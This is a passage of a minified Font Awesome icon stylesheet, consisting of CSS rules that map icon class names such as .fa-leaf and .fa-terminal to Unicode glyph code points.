\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-